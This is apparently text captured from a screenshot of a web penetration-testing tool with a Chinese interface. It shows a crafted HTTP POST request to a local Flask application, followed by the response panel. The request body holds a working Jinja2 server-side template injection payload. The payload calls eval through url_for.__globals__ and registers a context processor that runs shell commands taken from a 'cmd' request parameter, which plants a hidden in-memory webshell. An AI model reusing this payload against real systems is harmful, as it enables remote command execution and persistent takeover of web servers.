 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : 127.0.0.1:5000
4
5 param={{urlenc(
6 {{ url_for.__globals__['__builtins__']['eval'](
7 "
8 app.template_context_processors[None].append(lambda : {'ak47': __import__('os').popen(request.args.
get('cmd')).read() if 'cmd'in request.args.keys() is not None else None})
9 ",
10 {'request':url_for.__globals__['request'], 'ufg': url_for.__globals__, 'app':url_for.__globals__
['current_app']}) }}
11 )}}
Responses
141bytes / 97ms
美化
渲染
请输入定位响应
查看提取结果
详情
Oops! That page doesn't exist.
None